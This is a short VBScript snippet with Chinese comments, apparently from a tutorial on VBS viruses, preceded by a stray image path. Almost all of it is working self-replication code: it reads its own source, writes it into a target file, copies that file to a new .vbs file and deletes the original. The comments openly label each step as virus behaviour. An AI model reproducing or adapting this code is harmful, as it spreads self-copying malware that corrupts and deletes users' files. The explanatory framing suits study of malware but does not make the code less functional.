 destpath="D:\testvbs.vbs"
Set fso=createobject("scripting.filesystemobject") '创建一个文件系统对象
set self=fso.opentextfile(wscript.scriptfullname,1) '读打开当前文件（即病毒本身）
vbscopy=self.readall ' 读取病毒全部代码到字符串变量vbscopy……
set ap=fso.opentextfile(destpath,8,false) ' 写打开目标文件，准备写入病毒代码
ap.write vbscopy ' 将病毒代码覆盖目标文件
ap.close
set cop=fso.getfile(destpath) '得到目标文件路径
cop.copy(destpath & ".vbs") ' 创建另外一个病毒文件（以.vbs为后缀）
cop.delete(true) '删除目标文件